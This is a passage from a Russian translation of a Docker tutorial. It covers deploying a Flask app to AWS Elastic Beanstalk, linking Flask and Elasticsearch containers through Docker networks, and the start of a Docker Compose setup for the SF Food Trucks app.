
* Тут мы будем сообщать системе EB о нашем образе. Откройте [файл Dockerrun.aws.json](https://github.com/prakhar1989/docker-curriculum/blob/master/flask-app/Dockerrun.aws.json) в директории `flask-app` и измените `Name` образа, чтобы оно соответствовало названию вашего образа. Не волнуйтесь, я опишу содержание файла попозже. Потом выберите вариант "upload your own" и выберите файл.
* Далее, выберите название окружения и URL. Этот URL как раз можно будет давать друзьям, так что постарайтесь придумать что-нибудь попроще.
* Пока не будем вносить никаких правок в секцию *Additional Resources*. Нажмите Next и переходите к *Configuration Details*.
* В этой секции вам нужно выбрать тип инстанса `t1.micro`. Это очень важно, потому что это **бесплатный** тип от AWS. Если хотите, можно выбрать пару ключей для входа. Если вы не знаете, что это значит, то не волнуйтесь и просто пропустите эту часть. Все остальное можно оставить по умолчанию и продолжать.
* Также не нужно указывать никакие *Environment Tags* and *Permissions*, так что просто жмите Next два раза подряд. В конце будет экран *Review*. Если все выглядит нормально, то нажимайте кнопку **Launch**.
* На последнем экране будет несколько спиннеров. Это поднимается и настраивается ваше окружение. Обычно, нужно около пяти минут для первой настройки.
Пока ждем, давайте быстренько взглянем на файл `Dockerrun.aws.json`. Это файл для AWS, в котором находится информация о приложении конфигурации Докера. EB получает информацию из этого файла.
```
{
"AWSEBDockerrunVersion": "1",
"Image": {
"Name": "prakhar1989/catnip",
"Update": "true"
},
"Ports": [
{
"ContainerPort": "5000"
}
],
"Logging": "/var/log/nginx"
}
```
Файл довольно понятный, но всегда можно обратиться к [официальной документации](http://docs.aws.amazon.com/elasticbeanstalk/latest/dg/create_deploy_docker_image.html#create_deploy_docker_image_dockerrun). Мы указываем название образа, и EB будет использовать его заодно с портом.
К этому моменту инстанс уже должен быть готов. Зайдите на страницу EB и увидите зеленый индикатор успешного запуска приложения.

Зайдите на указанный URL в браузере и увидите приложение во все красе. Пошлите адрес своим друзьям, чтобы все могли насладиться гифками с кошками.
Поздравляю! Вы задеплоили свое первое Докер-приложение! Может показаться, что было очень много шагов, но с командной утилитой EB можно имитировать функциональность Хероку несколькими нажатиями клавиш. Надеюсь, вы согласитесь, что Докер сильно упрощает процесс и минимизирует болезненные моменты деплоя в облако. Я советую вам почитать [документацию AWS](http://docs.aws.amazon.com/elasticbeanstalk/latest/dg/docker-singlecontainer-deploy.html) про single-container Docker environment чтобы понимать, какие существуют возможности в EB.
В следующей, последней части пособия, мы пойдем немного дальше и задеплоим приложение, приближенное к реальному миру. В нем будет постоянное бэкэнд-хранилище. Поехали!
3.0 Многоконтейнерные окружения
-------------------------------
В прошлом разделе мы увидели, как легко и просто запускать приложения с помощью Докера. Мы начали с простого статического сайта, а потом запустили Flask-приложение. Оба варианта можно было запускать локально или в облаке, несколькими командами. Общая черта этих приложений: каждое из них работало **в одном контейнере**.
Если у вас есть опыт управления сервисами в продакшене, то вы знаете, что современные приложения обычно не такие простые. Почти всегда есть база данных (или другой тип постоянного хранилища). Системы вроде [Redis](http://redis.io/) и [Memcached](http://memcached.org/) стали практически обязательной частью архитектуры веб-приложений. Поэтому, в этом разделе мы научимся "докеризировать" приложения, которым требуется несколько запущенных сервисов.
В частности, мы увидим, как запускать и управлять **многоконтейнерными** Докер-окружениями. Почему нужно несколько контейнеров, спросите вы? Ну, одна из главных идей Докера в том, что он предоставляет изоляцию. Идея совмещения процесса и его зависимостей в одной песочнице (называемой контейнером) и делает Докер мощным инструментом.
Аналогично тому, как приложение разбивают на части, стоит содержать отдельные **сервисы** в отдельных контейнерах. Разным частям скорее всего требуются разные ресурсы, и требования могут расти с разной скоростью. Если мы разделим эти части и поместим в разные контейнеры, то каждую часть приложения можно строить, используя наиболее подходящий тип ресурсов. Это также хорошо совмещается с идеей [микро сервисов](http://martinfowler.com/articles/microservices.html). Это одна из причин, по которой Докер (и любая другая технология контейнеризации) находится на [передовой](https://medium.com/aws-activate-startup-blog/using-containers-to-build-a-microservices-architecture-6e1b8bacb7d1#.xl3wryr5z) современных микро сервисных архитектур.
### 3.1 SF Food Trucks
Приложение, которое мы переведем в Докер, называется SF Food Trucks (*к сожалению, сейчас приложение уже не работает публично — прим. пер.*). Моя цель была сделать что-то полезное (и похожее на настоящее приложение из реального мира), что-то, что использует как минимум один сервис, но не слишком сложное для этого пособия. Вот что я придумал.

Бэкэнд приложения написано на Питоне (Flask), а для поиска используется [Elasticsearch](https://www.elastic.co/products/elasticsearch). Как и все остальное в этом пособии, код находится на [Github](http://github.com/prakhar1989/FoodTrucks). Мы используем это приложение, чтобы научиться запускать и деплоить много-контейнерное окружение.
Теперь, когда вы завелись (надеюсь), давайте подумаем, как будет выглядеть этот процесс. В нашем приложении есть бэкэнд на Flask и сервис Elasticsearch. Очевидно, что можно поделить приложение на два контейнера: один для Flask, другой для Elasticsearch (ES). Если приложение станет популярным, то можно будет добавлять новые контейнеры в нужном месте, смотря где будет узкое место.
Отлично, значит нужно два контейнера. Это не сложно, правда? Мы уже создавали Flask-контейнер в прошлом разделе. А для Elasticsearch… давайте посмотрим, есть ли что-нибудь в хабе:
```
$ docker search elasticsearch
NAME DESCRIPTION STARS OFFICIAL AUTOMATED
elasticsearch Elasticsearch is a powerful open source se... 697 [OK]
itzg/elasticsearch Provides an easily configurable Elasticsea... 17 [OK]
tutum/elasticsearch Elasticsearch image - listens in port 9200. 15 [OK]
barnybug/elasticsearch Latest Elasticsearch 1.7.2 and previous re... 15 [OK]
digitalwonderland/elasticsearch Latest Elasticsearch with Marvel & Kibana 12 [OK]
monsantoco/elasticsearch ElasticSearch Docker image 9 [OK]
```
Не удивительно, но существуют официальный [образ](https://hub.docker.com/_/elasticsearch/) для Elasticsearch. Чтобы запустить ES, нужно всего лишь выполнить `docker run`, и вскоре у нас будет локальный, работающий контейнер с одним узлом ES.
```
$ docker run -dp 9200:9200 elasticsearch
d582e031a005f41eea704cdc6b21e62e7a8a42021297ce7ce123b945ae3d3763
$ curl 0.0.0.0:9200
{
"name" : "Ultra-Marine",
"cluster_name" : "elasticsearch",
"version" : {
"number" : "2.1.1",
"build_hash" : "40e2c53a6b6c2972b3d13846e450e66f4375bd71",
"build_timestamp" : "2015-12-15T13:05:55Z",
"build_snapshot" : false,
"lucene_version" : "5.3.1"
},
"tagline" : "You Know, for Search"
}
```
Заодно давайте запустим контейнер с Flask. Но вначале нужен `Dockerfile`. В прошлой секции мы использовали образ `python:3-onbuild` в качестве базового. Однако, в этом раз, кроме установки зависимостей через `pip`, нам нужно, чтобы приложение генерировало минимизированный Javascript-файл для продакшена. Для этого понадобится Nodejs. Так что нужен свой билд с нуля, поэтому начнем с базового образа `ubuntu`.
> Замечание: если оказывается, что существующий образ не подходит для вашей задачи, то спокойно создавайте свой образ на основе другого базового образа. В большинстве случаем, для образов на Docker Hub можно найти соответствующий `Dockerfile` на Github. Почитайте существующий Докерфайлы — это один из лучших способов научиться делать свои образы.
>
>
>
>
Наш [Dockerfile](https://github.com/prakhar1989/FoodTrucks/blob/master/Dockerfile) для Flask-приложения выглядит следующим образом:
```
# start from base
FROM ubuntu:14.04
MAINTAINER Prakhar Srivastav
# install system-wide deps for python and node
RUN apt-get -yqq update
RUN apt-get -yqq install python-pip python-dev
RUN apt-get -yqq install nodejs npm
RUN ln -s /usr/bin/nodejs /usr/bin/node
# copy our application code
ADD flask-app /opt/flask-app
WORKDIR /opt/flask-app
# fetch app specific deps
RUN npm install
RUN npm run build
RUN pip install -r requirements.txt
# expose port
EXPOSE 5000
# start app
CMD [ "python", "./app.py" ]
```
Тут много всего нового. Вначале указан базовый образ [Ubuntu LTS](https://wiki.ubuntu.com/LTS), потом используется пакетный менеджер `apt-get` для установки зависимостей, в частности — Python и Node. Флаг `yqq` нужен для игнорирования вывода и автоматического выбора "Yes" во всех местах. Также создается символическая ссылка для бинарного файла node. Это нужно для решения проблем обратной совместимости.
Потом мы используем команду `ADD` для копирования приложения в нужную директорию в контейнере — `/opt/flask-app`. Здесь будет находиться весь наш код. Мы также устанавливаем эту директорию в качестве рабочей, так что следующие команды будут выполняться в контексте этой локации. Теперь, когда наши системные зависимости установлены, пора установить зависимости уровня приложения. Начнем с Node, установки пакетов из npm и запуска команды сборки, как указано в нашем [файле package.json](https://github.com/prakhar1989/FoodTrucks/blob/master/flask-app/package.json#L7-L9). В конце устанавливаем пакеты Python, открываем порт и определяем запуск приложения с помощь `CMD`, как в предыдущем разделе.
Наконец, можно собрать образ и запустить контейнер (замените `prakhar1989` на свой username ниже).
```
$ docker build -t prakhar1989/foodtrucks-web .
```
При первом запуске нужно будет больше времени, так как клиент Докера будет скачивать образ ubuntu, запускать все команды и готовить образ. Повторный запуск `docker build` после последующих изменений будет практически моментальным. Давайте попробуем запустить приложение
```
$ docker run -P prakhar1989/foodtrucks-web
Unable to connect to ES. Retying in 5 secs...
Unable to connect to ES. Retying in 5 secs...
Unable to connect to ES. Retying in 5 secs...
Out of retries. Bailing out...
```
Упс! Наше приложение не смогло запуститься, потому что оно не может подключиться к Elasticsearch. Как сообщить одному контейнеру о другом и как заставить их взаимодействовать друг с другом? Ответ — в следующей секции.
### 3.2 Сети Docker
Перед тем, как обсудить возможности Докера для решения описанной задачи, давайте посмотрим на возможные варианты обхода проблемы. Думаю, это поможет нам оценить удобство той функциональности, которую мы вскоре изучим.
Ладно, давайте запустим `docker ps`, что тут у нас:
```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
e931ab24dedc elasticsearch "/docker-entrypoint.s" 2 seconds ago Up 2 seconds 0.0.0.0:9200->9200/tcp, 9300/tcp cocky_spence
```
Итак, у нас есть контейнер ES по адресу и порту `0.0.0.0:9200`, и мы можем напрямую обращаться к нему. Если можно было бы сообщить нашему приложению подключаться к этому адресу, то оно сможет общаться с ES, верно? Давайте взглянем на [код на Питоне](https://github.com/prakhar1989/FoodTrucks/blob/master/flask-app/app.py#L7), туда, где описано подключение.
```
es = Elasticsearch(host='es')
```
Нужно сообщить Flask-контейнеру, что контейнер ES запущен на хосте `0.0.0.0` (порт по умолчанию `9200`), и все заработает, да? К сожалению, нет, потому что IP `0.0.0.0` это адрес для доступа к контейнеру с **хост-машины**, то есть с моего Мака. Другой контейнер не сможет обратиться по этому адресу. Ладно, если не этот адрес, то какой другой адрес нужно использовать для работы с контейнером ES? Рад, что вы спросили.
Это хороший момент, чтобы изучить работу сети в Докере. После установки, Докер автоматически создает три сети:
```
$ docker network ls
NETWORK ID NAME DRIVER
075b9f628ccc none null
be0f7178486c host host
8022115322ec bridge bridge
```
Сеть **bridge** — это сеть, в которой контейнеры запущены по умолчанию. Это значит, что когда я запускаю контейнер ES, он работает в этой сети bridge. Чтобы удостовериться, давайте проверим:
```
$ docker network inspect bridge
[
{
"Name": "bridge",
"Id": "8022115322ec80613421b0282e7ee158ec41e16f565a3e86fa53496105deb2d7",
"Scope": "local",
"Driver": "bridge",
"IPAM": {
"Driver": "default",
"Config": [
{
"Subnet": "172.17.0.0/16"
}
]
},
"Containers": {
"e931ab24dedc1640cddf6286d08f115a83897c88223058305460d7bd793c1947": {
"EndpointID": "66965e83bf7171daeb8652b39590b1f8c23d066ded16522daeb0128c9c25c189",
"MacAddress": "02:42:ac:11:00:02",
"IPv4Address": "172.17.0.2/16",
"IPv6Address": ""
}
},
"Options": {
"com.docker.network.bridge.default_bridge": "true",
"com.docker.network.bridge.enable_icc": "true",
"com.docker.network.bridge.enable_ip_masquerade": "true",
"com.docker.network.bridge.host_binding_ipv4": "0.0.0.0",
"com.docker.network.bridge.name": "docker0",
"com.docker.network.driver.mtu": "1500"
}
}
]
```
Видно, что контейнер `e931ab24dedc` находится в секции `Containers`. Также виден IP-адрес, выданный этому контейнеру — `172.17.0.2`. Именно этот адрес мы и искали? Давайте проверим: запустим Flask-приложение и попробуем обратиться к нему по IP:
```
$ docker run -it --rm prakhar1989/foodtrucks-web bash
root@35180ccc206a:/opt/flask-app# curl 172.17.0.2:9200
bash: curl: command not found
root@35180ccc206a:/opt/flask-app# apt-get -yqq install curl
root@35180ccc206a:/opt/flask-app# curl 172.17.0.2:9200
{
"name" : "Jane Foster",
"cluster_name" : "elasticsearch",
"version" : {
"number" : "2.1.1",
"build_hash" : "40e2c53a6b6c2972b3d13846e450e66f4375bd71",
"build_timestamp" : "2015-12-15T13:05:55Z",
"build_snapshot" : false,
"lucene_version" : "5.3.1"
},
"tagline" : "You Know, for Search"
}
root@35180ccc206a:/opt/flask-app# exit
```
Сейчас все должно быть понятно. Мы запустили контейнер в интерактивном режиме с процессом `bash`. Флаг `--rm` нужен для удобства, благодаря нему контейнер автоматически удаляется после выхода. Мы попробуем `curl`, но нужно сначала установить его. После этого можно удостовериться, что по адресу `172.17.0.2:9200` на самом деле можно обращаться к ES! Супер!
Не смотря на то, что мы нашли способ наладить связь между контейнерами, существует несколько проблем с этим подходом:
1. Придется добавлять записи в файл `/etc/hosts` внутри Flask-контейнера, чтобы приложение понимало, что имя хоста `es` означает `172.17.0.2`. Если IP-адрес меняется, то придется вручную менять запись.
2. Так как сеть *bridge* используется всеми контейнерами по умолчанию, этот метод **не безопасен**.
Но есть хорошие новости: в Докере есть отличное решение этой проблемы. Докер позволяет создавать собственные изолированные сети. Это решение также помогает справиться с проблемой `/etc/hosts`, сейчас увидим как.
Во-первых, давайте создадим свою сеть:
```
$ docker network create foodtrucks
1a3386375797001999732cb4c4e97b88172d983b08cd0addfcb161eed0c18d89
$ docker network ls
NETWORK ID NAME DRIVER
1a3386375797 foodtrucks bridge
8022115322ec bridge bridge
075b9f628ccc none null
be0f7178486c host host
```
Команда `network create` создает новую сеть *bridge*. Нам сейчас нужен именно такой тип. Существуют другие типы сетей, и вы можете почитать о них в [официальной документации](https://docs.docker.com/engine/userguide/networking/dockernetworks/).
Теперь у нас есть сеть. Можно запустить наши контейнеры внутри сети с помощью флага `--net`. Давайте так и сделаем, но сначала остановим контейнер с ElasticSearch, который был запущен в сети bridge по умолчанию.
```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
e931ab24dedc elasticsearch "/docker-entrypoint.s" 4 hours ago Up 4 hours 0.0.0.0:9200->9200/tcp, 9300/tcp cocky_spence
$ docker stop e931ab24dedc
e931ab24dedc
$ docker run -dp 9200:9200 --net foodtrucks --name es elasticsearch
2c0b96f9b8030f038e40abea44c2d17b0a8edda1354a08166c33e6d351d0c651
$ docker network inspect foodtrucks
[
{
"Name": "foodtrucks",
"Id": "1a3386375797001999732cb4c4e97b88172d983b08cd0addfcb161eed0c18d89",
"Scope": "local",
"Driver": "bridge",
"IPAM": {
"Driver": "default",
"Config": [
{}
]
},
"Containers": {
"2c0b96f9b8030f038e40abea44c2d17b0a8edda1354a08166c33e6d351d0c651": {
"EndpointID": "15eabc7989ef78952fb577d0013243dae5199e8f5c55f1661606077d5b78e72a",
"MacAddress": "02:42:ac:12:00:02",
"IPv4Address": "172.18.0.2/16",
"IPv6Address": ""
}
},
"Options": {}
}
]
```
Мы сделали то же, что и раньше, но на этот раз дали контейнеру название `es`. Перед тем, как запускать контейнер с приложением, давайте проверим что происходит, когда запуск происходит в сети.
```
$ docker run -it --rm --net foodtrucks prakhar1989/foodtrucks-web bash
root@53af252b771a:/opt/flask-app# cat /etc/hosts
172.18.0.3 53af252b771a
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2 es
172.18.0.2 es.foodtrucks
root@53af252b771a:/opt/flask-app# curl es:9200
bash: curl: command not found
root@53af252b771a:/opt/flask-app# apt-get -yqq install curl
root@53af252b771a:/opt/flask-app# curl es:9200
{
"name" : "Doctor Leery",
"cluster_name" : "elasticsearch",
"version" : {
"number" : "2.1.1",
"build_hash" : "40e2c53a6b6c2972b3d13846e450e66f4375bd71",
"build_timestamp" : "2015-12-15T13:05:55Z",
"build_snapshot" : false,
"lucene_version" : "5.3.1"
},
"tagline" : "You Know, for Search"
}
root@53af252b771a:/opt/flask-app# ls
app.py node_modules package.json requirements.txt static templates webpack.config.js
root@53af252b771a:/opt/flask-app# python app.py
Index not found...
Loading data in elasticsearch ...
Total trucks loaded: 733
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
root@53af252b771a:/opt/flask-app# exit
```
Ура! Работает! Магическим образом Докер внес нужные правки в файл `/etc/hosts`, и поэтому `es:9200` можно использовать в приложении — этот адрес корректно направляет запросы в контейнер ES. Отлично! Давайте теперь запустим Flask-контейнер по-настоящему:
```
$ docker run -d --net foodtrucks -p 5000:5000 --name foodtrucks-web prakhar1989/foodtrucks-web
2a1b77e066e646686f669bab4759ec1611db359362a031667cacbe45c3ddb413
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
2a1b77e066e6 prakhar1989/foodtrucks-web "python ./app.py" 2 seconds ago Up 1 seconds 0.0.0.0:5000->5000/tcp foodtrucks-web
2c0b96f9b803 elasticsearch "/docker-entrypoint.s" 21 minutes ago Up 21 minutes 0.0.0.0:9200->9200/tcp, 9300/tcp es
$ curl -I 0.0.0.0:5000
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 3697
Server: Werkzeug/0.11.2 Python/2.7.6
Date: Sun, 10 Jan 2016 23:58:53 GMT
```
Зайдите на [http://0.0.0.0:5000](http://0.0.0.0:5000/), и увидите приложение в работе. Опять же, может показаться, что было много работы, но на самом деле мы ввели всего 4 команды чтобы с нуля дойти до работающего приложения. Я собрал эти команды в [bash-скрипт](https://github.com/prakhar1989/FoodTrucks/blob/master/setup-docker.sh).
```
#!/bin/bash
# build the flask container
docker build -t prakhar1989/foodtrucks-web .
# create the network
docker network create foodtrucks
# start the ES container
docker run -d --net foodtrucks -p 9200:9200 -p 9300:9300 --name es elasticsearch
# start the flask app container
docker run -d --net foodtrucks -p 5000:5000 --name foodtrucks-web prakhar1989/foodtrucks-web
```
Теперь представьте, что хотите поделиться приложением с другом. Или хотите запустить на сервере, где установлен Докер. Можно запустить всю систему с помощью одной команды!
```
$ git clone https://github.com/prakhar1989/FoodTrucks
$ cd FoodTrucks
$ ./setup-docker.sh
```
Вот и все! По-моему, это невероятно крутой и мощный способ распространять и запускать приложения!
##### Docker Links
Перед тем, как завершить этот раздел, стоит отметить, что `docker network` это относительно новая фича, она входит в [релиз](https://blog.docker.com/2015/11/docker-1-9-production-ready-swarm-multi-host-networking/) Docker 1.9 .
До того, как появился `network`, ссылки были допустимым способом настройки взаимодействия между контейнерами. В соответствии с официальной [документацией](https://docs.docker.com/engine/userguide/networking/default_network/dockerlinks/), linking вскоре будет переведены в статус deprecated. Если вам попадется туториал или статья, где используется `link` для соединения контейнеров, то просто не забывайте использовать вместо этого `network` (на момент публикации перевода links является legacy, — прим. пер.)
### 3.3 Docker Compose
До этого момента мы изучали клиент Докера. Но в экосистеме Докера есть несколько других инструментов с открытым исходным кодом, которые хорошо взаимодействуют с Докером. Некоторые из них это:
1. [Docker Machine](https://docs.docker.com/machine/) позволяет создавать Докер-хосты на своем компьютере, облачном провайдере или внутри дата-центра.
2. [Docker Compose](https://docs.docker.com/compose/) — инструмент для определения и запуска много-контейнерных приложений.
3. [Docker Swarm](https://docs.docker.com/swarm/) — нативное решение для кластеризации.
В этом разделе мы поговорим об одном из этих инструментов — Docker Compose, и узнаем, как он может упростить работу с несколькими контейнерами.
У Docker Compose довольно интересная предыстория. Примерно два года назад компания OrchardUp запустила инструмент под названием Fig. Идея была в том, чтобы создавать изолированные рабочие окружения с помощью Докера. Проект очень хорошо восприняли на [Hacker News](https://news.ycombinator.com/item?id=7132044) - я смутно помню, что читал о нем, но не особо понял его смысла.
[Первый комментарий](https://news.ycombinator.com/item?id=7133449) на самом деле неплохо объясняет, зачем нужен Fig и что он делает:
> На самом деле, смысл Докера в следующем: запускать процессы. Сегодня у Докера есть неплохое API для запуска процессов: расшаренные между контейнерами (иными словами, запущенными образами) разделы или директории (shared volumes), перенаправление портов с хост-машины в контейнер, вывод логов, и так далее. Но больше ничего: Докер сейчас работает только на уровне процессов.
>
> Не смотря на то, что в нем содержатся некоторые возможности оркестрации нескольких контейнеров для создания единого "приложения", в Докере нет ничего, что помогало бы с управлением такими группами контейнеров как одной сущностью. И вот зачем нужен инструмент вроде Fig: чтобы обращаться с группой контейнеров как с единой сущностью. Чтобы думать о "запуске приложений" (иными словами, "запуске оркестрированного кластера контейнеров") вместо "запуска контейнеров".
>
>
>
>
Оказалось, что многие пользователи Докера согласны с такими мыслями. Постепенно, Fig набрал популярность, Docker Inc. заметили, купили компанию и назвали проект Docker Compose.
Итак, зачем используется *Compose*? Это инструмент для простого определения и запуска многоконтейнерных Докер-приложений. В нем есть файл `docker-compose.yml`, и с его помощью можно одной командой поднять приложение с набором сервисов.
Давайте посмотрим, сможем ли мы создать файл `docker-compose.yml` для нашего приложения SF-Foodtrucks и проверим, способен ли он на то, что обещает.
Но вначале нужно установить Docker Compose. Есть у вас Windows или Mac, то Docker Compose уже установлен — он идет в комплекте с Docker Toolbox. На Linux можно установить Docker Compose следуя [простым инструкциям](https://docs.docker.com/compose/install/) на сайте документации. Compose написан на Python, поэтому можно сделать просто `pip install docker-compose`. Проверить работоспособность так:
```
$ docker-compose version
docker-compose version 1.7.1, build 0a9ab35
docker-py version: 1.8.1
CPython version: 2.7.9
OpenSSL version: OpenSSL 1.0.1j 15 Oct 2014
```
Теперь можно перейти к следующему шагу, то есть созданию файла `docker-compose.yml`. Синтаксис `yml`-файлов очень простой, и в репозитории уже есть [пример](https://github.com/prakhar1989/FoodTrucks/blob/master/docker-compose.yml), который мы будем использовать
```
version: "2"
services:
es:
image: elasticsearch
web:
image: prakhar1989/foodtrucks-web
